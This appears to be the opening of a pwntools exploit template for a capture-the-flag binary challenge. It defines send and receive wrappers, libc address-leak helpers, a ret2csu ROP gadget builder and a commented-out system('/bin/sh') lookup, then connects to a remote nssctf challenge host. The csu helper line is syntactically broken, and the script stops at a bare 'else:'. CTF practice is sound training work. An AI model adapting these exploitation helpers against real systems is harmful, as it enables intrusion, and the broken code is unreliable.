 from struct import pack
from ctypes import *
from pwn import *
def s(a) : p.send(a)
def sa(a, b) : p.sendafter(a, b)
def sl(a) : p.sendline(a)
def sla(a, b) : p.sendlineafter(a, b)
def r() : return p.recv()
def pr() : print(p.recv())
def rl(a) : return p.recvuntil(a)
def inter() : p.interactive()
def debug():
    gdb.attach(p)
    pause()
def get_addr() : return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
# def get_sb() : return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))
def csu(rdi, rsi, rdx, rip, gadget) : return p64(gadget) + p64(0) + p64(1) + p64(rip) + p64(rdi) + p64(rsi) + p64(rdx
def get_32_addr():  return u32(p.recvuntil(b'\xf7')[-4:].ljust(4, b'\x00'))
context(os='linux', arch='i386')
if args['DEBUG']:
    context.log_level = 'debug'
context.terminal = ['tmux', 'splitw','-h']
if args['REMOTE']:
    ip = "node5.anna.nssctf.cn"
    port = 23681
    p = remote(ip, port)
else: